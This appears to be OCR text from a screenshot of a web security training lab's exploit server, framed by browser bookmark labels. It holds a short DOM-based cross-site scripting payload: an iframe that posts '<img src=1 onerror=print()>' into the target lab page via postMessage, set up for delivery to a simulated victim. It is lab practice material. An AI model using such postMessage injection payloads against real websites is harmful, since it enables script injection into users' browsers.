 exploit-0a9d00aa04fe917f806f02f801dd00fa.exploit-server.net
M
Finish update
GitHub
team19 / backend /...
Dashboard
Microsoft Teams
Home / X
WhatsApp
ChatGPT
testiranje
engleski
knjige
odeca
marijazhiv/RBS-TEA...
kzi-nastava/iot-202...
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe
src="https://0ab700cf04d991f2801f0387000800e2.web-security-academy.net/"
onload="this.contentWindow.postMessage('<img src=1 onerror=print()>','*')">
</iframe>
Store
View exploit
Deliver exploit to victim
Access log